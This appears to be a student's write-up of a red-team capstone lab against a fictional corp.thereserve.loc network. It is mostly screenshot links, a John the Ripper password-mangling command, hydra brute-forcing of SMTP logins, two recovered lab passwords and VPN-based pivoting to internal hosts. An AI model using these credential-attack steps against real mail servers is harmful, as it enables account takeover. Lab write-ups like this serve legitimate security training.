





WebMail server which also has several mail related open ports such as

SMTP (port 25/TCP) which can be used to bruteforce user/password combinations. Using the mails of users and genetating password and using tools hydra I get lists of mails usernames and password



Using password_policies.txt and password_base.txt

And special charactrstic !@#$%&

And usig command

John –wordlist=password_base_list.txt –rules=redTeam-Capstone –stdout > mangled_password.txt

I generated list of password with charactrstic special



Using hydra h get password and email username



[Laura.wood@corp.thereserve.loc](mailto:Laura.wood@corp.thereserve.loc) password: Password1@

[Mohamad.ahmed@corp.thereserve.loc](mailto:Mohamad.ahmed@corp.thereserve.loc) password : Password1!



Clicking on “Submit” generates the openvpn configuration file for laura.wood@corp.thereserve.loc.

Using the configuration file with openvpn (“sudo openvpn

laura.wood@corp.thereserve.loc.ovpn”) pushed two routes to me:



We found other ips in the laura ovpn 10.201.151.21

And 10.201.151.22

The I make enumerations to this to ips





Then I used ssh cetizen 



I used ecitizen to create mail account



Then I installed evolution in kali linux to receive and send messiage

Then I regrested using mail and password I get them from ecitizen



